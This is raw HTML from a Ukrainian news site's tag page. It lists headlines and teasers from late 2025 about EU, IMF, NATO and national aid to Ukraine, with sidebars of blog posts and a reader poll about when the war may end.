                    <time>19.12.2025, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2328</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html#mc-container" data-cackle-channel="530770" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1765965374-ursula-fon-der-lyaen-rishennya-pro-finansovu-pidtrimku-ukrayini.html"><img src="//uainfo.org/static/img/_/n/_nova_9_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1765965374-ursula-fon-der-lyaen-rishennya-pro-finansovu-pidtrimku-ukrayini.html">Урсула фон дер Ляєн: Рішення про фінансову підтримку України треба ухвалити на цьому саміті</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1765965374-ursula-fon-der-lyaen-rishennya-pro-finansovu-pidtrimku-ukrayini.html">
                        <div>Президентка Єврокомісії Урсула фон дер Ляєн наголосила, що ЄС має визначитися з рішенням для фінансової підтримки України на грудневому саміті.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.12.2025, 13:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">96</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1765965374-ursula-fon-der-lyaen-rishennya-pro-finansovu-pidtrimku-ukrayini.html#mc-container" data-cackle-channel="530654" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764932888--mi-maemo-pratsyuvati-razom-makron-vidpoviv-shcho-e-klyuchovim.html"><img src="//uainfo.org/static/img/_/o/_op_2_12_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764932888--mi-maemo-pratsyuvati-razom-makron-vidpoviv-shcho-e-klyuchovim.html">"Ми маємо працювати разом": Макрон відповів, що є ключовим у підтримці України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764932888--mi-maemo-pratsyuvati-razom-makron-vidpoviv-shcho-e-klyuchovim.html">
                        <div>Париж акцентує на спільних зусиллях Заходу</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.12.2025, 13:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">41</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764932888--mi-maemo-pratsyuvati-razom-makron-vidpoviv-shcho-e-klyuchovim.html#mc-container" data-cackle-channel="529895" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764851137-lyuksemburg-zaklikae-kreativno-pidtrimati-ukrayinu-na-tli.html"><img src="//uainfo.org/static/img/_/u/_ukrayina_1_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764851137-lyuksemburg-zaklikae-kreativno-pidtrimati-ukrayinu-na-tli.html">Люксембург закликає "креативно" підтримати Україну на тлі мирних перемовин</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764851137-lyuksemburg-zaklikae-kreativno-pidtrimati-ukrayinu-na-tli.html">
                        <div>Міністр закордонних справ Люксембургу Ксав’є Беттель у контексті мирних зусиль, які зараз тривають щодо російсько-української війни, закликав шукати ш...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.12.2025, 16:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">125</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764851137-lyuksemburg-zaklikae-kreativno-pidtrimati-ukrayinu-na-tli.html#mc-container" data-cackle-channel="529822" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764149297-ukrayina-otrimae-5-mlrd-viyskovoyi-dopomogi-za-programoyu.html"><img src="//uainfo.org/static/img/_/_/____41028_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764149297-ukrayina-otrimae-5-mlrd-viyskovoyi-dopomogi-za-programoyu.html">Україна отримає $5 млрд військової допомоги за програмою PURL до кінця року, – Рютте</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764149297-ukrayina-otrimae-5-mlrd-viyskovoyi-dopomogi-za-programoyu.html">
                        <div>Україна може отримати близько 5 млрд доларів військової допомоги від союзників до кінця року в межах програми підтримки PURL.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.11.2025, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">84</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764149297-ukrayina-otrimae-5-mlrd-viyskovoyi-dopomogi-za-programoyu.html#mc-container" data-cackle-channel="529227" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764078847-bilshist-vibortsiv-trampa-vistupayut-za-dopomogu-ukrayini.html"><img src="//uainfo.org/static/img/_/z/_za_stolom_1_8_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764078847-bilshist-vibortsiv-trampa-vistupayut-za-dopomogu-ukrayini.html">Більшість виборців Трампа виступають за допомогу Україні та проти втрати нею територій – опитування</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764078847-bilshist-vibortsiv-trampa-vistupayut-za-dopomogu-ukrayini.html">
                        <div>Більшість виборців президента США Дональда Трампа (83%) хочуть, щоб американська сторона зберегла свої зобов’язання щодо України та Євросоюзу.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.11.2025, 17:47</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">101</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764078847-bilshist-vibortsiv-trampa-vistupayut-za-dopomogu-ukrayini.html#mc-container" data-cackle-channel="529173" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763969951-u-evropi-poboyuyutsya-shcho-tramp-pripinit-bud-yaku-pidtrimku.html"><img src="//uainfo.org/static/img/_/n/_noviy_vistup_1_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763969951-u-evropi-poboyuyutsya-shcho-tramp-pripinit-bud-yaku-pidtrimku.html">У Європі побоюються, що Трамп припинить будь-яку підтримку України, – FT</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763969951-u-evropi-poboyuyutsya-shcho-tramp-pripinit-bud-yaku-pidtrimku.html">
                        <div>В Європі існують побоювання, що президент США Дональд Трамп може припинити американську підтримку України, розчарувавшись у провалі своїх зусиль щодо ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.11.2025, 10:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">121</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763969951-u-evropi-poboyuyutsya-shcho-tramp-pripinit-bud-yaku-pidtrimku.html#mc-container" data-cackle-channel="529052" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763822491-na-zimovu-pidtrimku-podali-zayavki-mayzhe-10-mln-ukrayintsiv-.html"><img src="//uainfo.org/static/img/_/p/_pydtrimka_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763822491-na-zimovu-pidtrimku-podali-zayavki-mayzhe-10-mln-ukrayintsiv-.html">На "Зимову підтримку" подали заявки майже 10 млн українців: коли надійдуть кошти</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763822491-na-zimovu-pidtrimku-podali-zayavki-mayzhe-10-mln-ukrayintsiv-.html">
                        <div>Президент розповів, що українці вже подали майже 10 мільйонів заявок на "Зимову підтримку", з них понад 2 мільйони - на дітей</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.11.2025, 22:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">244</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763822491-na-zimovu-pidtrimku-podali-zayavki-mayzhe-10-mln-ukrayintsiv-.html#mc-container" data-cackle-channel="528984" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763458831-glava-mzs-ispaniyi-na-pidtrimku-ukrayini-vidilimo-milyard.html"><img src="//uainfo.org/static/img/_/_/____40899_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763458831-glava-mzs-ispaniyi-na-pidtrimku-ukrayini-vidilimo-milyard.html">Глава МЗС Іспанії: На підтримку України виділимо мільярд євро</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763458831-glava-mzs-ispaniyi-na-pidtrimku-ukrayini-vidilimo-milyard.html">
                        <div>Міністр закордонних справ Іспанії Хосе Мануель Альбарес заявив, що допомога Україні з боку його країни цьогоріч сягне близько мільярда євро.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.11.2025, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">48</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763458831-glava-mzs-ispaniyi-na-pidtrimku-ukrayini-vidilimo-milyard.html#mc-container" data-cackle-channel="528634" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763394930-mvf-proponue-ukrayini-novu-programu-na-8-mlrd-dolariv.html"><img src="//uainfo.org/static/img/_/_/____40890_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763394930-mvf-proponue-ukrayini-novu-programu-na-8-mlrd-dolariv.html">МВФ пропонує Україні нову програму на 8 млрд доларів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763394930-mvf-proponue-ukrayini-novu-programu-na-8-mlrd-dolariv.html">
                        <div>Під час офіційних переговорів щодо нової програми було обговорено деталі українського бюджету-2026</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.11.2025, 18:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">88</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763394930-mvf-proponue-ukrayini-novu-programu-na-8-mlrd-dolariv.html#mc-container" data-cackle-channel="528600" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BF%D1%96%D0%B4%D1%82%D1%80%D0%B8%D0%BC%D0%BA%D0%B0/38"  class="page-numbers">38</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768685341-interes-ssha-do-grenlandiyi-zavtra-posli-krayin-es-ekstreno.html">Інтерес США до Гренландії. Посли країн ЄС екстрено зберуться через заяву Трампа про введення мит — Reuters (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768685341-interes-ssha-do-grenlandiyi-zavtra-posli-krayin-es-ekstreno.html">18.01.2026, 08:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768676281-zbirna-ukrayini-z-gandbolu-zaznala-drugoyi-rozgromnoyi-porazki.html">Збірна України з гандболу зазнала другої розгромної поразки поспіль на Євро‑2026, поступившись чинним чемпіонам (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768676281-zbirna-ukrayini-z-gandbolu-zaznala-drugoyi-rozgromnoyi-porazki.html">18.01.2026, 08:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768676281--tsya-lyudina-hvora-tramp-u-vidpovid-na-zvinuvachennya.html">«Ця людина — хвора». Трамп у відповідь на звинувачення Хаменеї заявив, що Ірану необхідне нове керівництво (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768676281--tsya-lyudina-hvora-tramp-u-vidpovid-na-zvinuvachennya.html">18.01.2026, 08:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768669081--shok-ne-znaesh-shcho-robiti-eksvorotar-shahtarya-rozpoviv-.html">«Шок, не знаєш, що робити». Ексворотар Шахтаря розповів, як у Москві лікувався від туберкульозу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768669081--shok-ne-znaesh-shcho-robiti-eksvorotar-shahtarya-rozpoviv-.html">18.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768674541--nobelivska-premiya-miru-za-tse-zmi-oprilyudnili-arhivne.html">«Нобелівська премія миру за це». ЗМІ оприлюднили архівне відео з реакцією Трампа на згоду Зеленського на 30-денне припинення вогню (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768674541--nobelivska-premiya-miru-za-tse-zmi-oprilyudnili-arhivne.html">18.01.2026, 07:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html">Король Чарльз звернувся до України з нагоди двох річниць</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
